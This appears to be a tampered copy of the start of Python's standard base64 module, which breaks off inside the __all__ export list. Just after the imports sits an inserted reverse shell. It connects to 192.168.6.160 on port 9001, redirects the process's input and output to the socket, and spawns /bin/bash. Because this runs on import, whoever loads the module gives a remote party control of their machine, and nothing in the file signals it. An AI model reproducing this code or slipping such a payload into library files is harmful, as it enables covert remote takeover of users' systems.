 # Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.6.160",9001));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
import pty;
pty.spawn("/bin/bash")
__all__ = [
    # Legacy interface exports traditional RFC 2045 Base64 encodings
    'encode', 'decode', 'encodebytes', 'decodebytes',